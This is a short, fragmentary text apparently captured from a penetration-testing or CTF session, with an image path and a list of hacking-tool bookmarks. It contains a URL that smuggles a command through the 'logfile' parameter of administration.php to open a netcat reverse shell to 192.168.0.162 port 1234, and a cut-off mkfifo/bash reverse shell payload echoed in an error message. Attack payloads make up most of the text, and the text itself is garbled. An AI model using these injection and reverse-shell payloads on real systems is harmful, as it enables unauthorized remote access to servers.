 192.168.0.146:8080/administration.php?logfile=;nc%20-e%20/bin/bash%20192.168.0.162%201234
Kali Tools Exploit-DB Google Hacking DB HackTricks | Español - ... Online - Reverse Shell ... GTFOBins Payloads All The Things
You are not allowed to view : ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>
Your activity has been logged